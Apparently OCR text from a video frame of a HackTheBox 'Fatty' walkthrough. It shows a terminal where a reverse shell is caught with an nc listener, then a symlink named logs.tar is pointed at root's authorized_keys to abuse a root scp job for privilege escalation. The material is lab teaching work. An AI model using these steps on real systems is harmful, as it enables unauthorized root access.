 Applications Places System HTB VPN: eu-mod-2 (10.10.14.3) [ ms] Wed Aug 5
15:28
root@gibson
File Edit View Search Terminal Help
2020/08/05 19:28:01 CMD: UID=22 PID=860 | sshd: [net]
2020/08/05 19:28:01 CMD: UID=0 PID=861 | sshd: qtc [priv]
2020/08/05 19:28:01 CMD: UID=1000 PID=862 | ash -c scp -f /opt/fatty/tar/logs.tar
^C
┌─[eu-mod-2]─[10.10.14.3]─[ippsec@parrot]─[~/htb/fatty]
└──╼ [★]$ nc -lvnp 9001
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::9001
Ncat: Listening on 0.0.0.0:9001
Ncat: Connection from 10.10.10.174.
Ncat: Connection from 10.10.10.174:45415.
ash -i 2>&1
ash: can't access tty; job control turned off
2f265ce12800:/home/qtc$ cd /dev/shm
2f265ce12800:/dev/shm$ ls
pspy64
2f265ce12800:/dev/shm$ mkdir exploit
2f265ce12800:/dev/shm$ cd exploit
2f265ce12800:/dev/shm/exploit$ ln -s /root/.ssh/authoized_keys logs.tar
2f265ce12800:/dev/shm/exploit$ ls -la
total 0
drwxr-xr-x 2 qtc qtc 60 Aug 5 19:29 .
drwxrwxrwt 3 root root 80 Aug 5 19:29 ..
lrwxrwxrwx 1 qtc qtc 25 Aug 5 19:29 logs.tar -> /root/.ssh/authoized_keys
2f265ce12800:/dev/shm/exploit$ ln -s /root/.ssh/authorized_keys logs.tar
ln: logs.tar: File exists
2f265ce12800:/dev/shm/exploit$ rm logs.tar
2f265ce12800:/dev/shm/exploit$ ln -s /root/.ssh/authorized_keys logs.tar
2f265ce12800:/dev/shm/exploit$ ls
logs.tar
2f265ce12800:/dev/shm/exploit$ cd ..
2f265ce12800:/dev/shm$ tar -cvf logs.tar -C exploit/
tar: empty archive
2f265ce12800:/dev/shm$
[0] 0:bash 1:SOCAT 2:bash-Z 3:nc*Z "parrot" 15:28 05-Aug-20